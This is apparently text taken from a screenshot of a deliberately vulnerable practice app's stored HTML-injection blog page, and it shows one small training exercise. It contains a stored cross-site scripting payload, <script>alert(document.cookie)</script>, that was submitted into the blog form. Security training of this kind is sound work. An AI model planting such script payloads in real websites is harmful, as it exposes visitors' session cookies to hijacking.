 / HTML Injection - Stored (Blog) /
<script>alert(document.cookie)</script>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
3 bee 2020-12-06 19:30:57 / test /